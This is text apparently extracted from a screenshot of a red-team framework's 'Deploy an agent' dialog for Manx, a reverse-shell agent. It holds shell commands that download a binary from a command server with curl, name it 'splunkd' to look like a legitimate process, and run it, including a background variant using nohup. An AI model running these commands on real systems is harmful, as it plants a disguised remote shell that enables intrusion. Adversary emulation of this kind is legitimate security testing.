 Deploy an agent
Agent
Manx | A reverse-shell agent which communicates via the TCP contact
Platform
all
linux
windows
darwin
app.contact.http
http://0.0.0.0:8888
app.contact.tcp
0.0.0.0:7010
agents.implant_name
splunkd
app.contact.udp
0.0.0.0:7011
sh
A reverse-shell agent which communicates via the TCP contact
server="http://0.0.0.0:8888";
socket="0.0.0.0:7010";
contact="tcp";
curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -http $server -socket $socket -contact $contact -v
Variations
sh
Run against the UDP contact
server="http://0.0.0.0:8888";
socket="0.0.0.0:7011";
contact="udp";
agent=$(curl -svkOJ -X POST -H "file:manx.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content-Di
nohup ./$agent -http $server -socket $socket -contact $contact &
sh
Download with a random name and start as a background process
Close